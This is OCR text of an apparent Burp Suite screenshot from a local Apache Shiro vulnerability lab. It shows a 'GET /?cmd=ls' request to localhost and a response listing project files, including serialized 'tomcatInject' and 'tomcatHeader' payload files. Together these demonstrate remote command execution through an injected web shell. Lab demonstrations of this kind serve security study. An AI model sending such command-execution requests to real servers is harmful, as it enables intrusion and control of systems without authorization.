 Request
Pretty Raw \n Actions
1 GET /?cmd=ls HTTP/1.1
2 Host: localhost:8080
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/87.0.4280.88 Safari/537.36
4 Accept: image/avif,image/webp,image/apng,image/*,*/*;q=0.8
5 Sec-Fetch-Site: same-origin
6 Sec-Fetch-Mode: no-cors
7 Sec-Fetch-Dest: image
8 Referer: http://localhost:8080/login;jsessionid=8B7343ED780388B6C2F9BCDE09DA0147
9 Accept-Encoding: gzip, deflate
10 Accept-Language: zh-CN,zh;q=0.9
11 Cookie: rememberMe=;
12 Connection: close
13
14
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 200
2 Date: Tue, 27 Apr 2021 12:45:56 GMT
3 Connection: close
4 Content-Length: 106
5
6 HELP.md
7 README.md
8 ShiroVuln.iml
9 images
10 mvnw
11 mvnw.cmd
12 pom.xml
13 src
14 target
15 tomcatHeader.ser
16 tomcatInject.ser
17